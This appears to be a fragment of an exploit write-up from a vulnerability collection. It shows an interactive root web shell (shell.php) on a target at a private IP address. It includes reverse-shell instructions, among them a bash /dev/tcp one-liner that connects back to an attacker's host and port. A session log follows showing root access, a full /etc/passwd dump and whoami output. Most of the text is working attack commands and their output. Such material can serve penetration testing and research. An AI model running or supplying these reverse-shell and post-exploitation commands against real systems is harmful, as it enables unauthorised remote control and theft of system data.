 * http://192.168.51.133:8080:
# ───────────────────────────────────────── #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ───────────────────────────────────────── #
Linux 4f87b908fdb5 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_64 GNU/Linux
' Debian GNU/Linux 9 \
\\l
shell.php
' Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
'
[Type commands or "exit" to finish]
Shell> whoami
root
PeiQi文库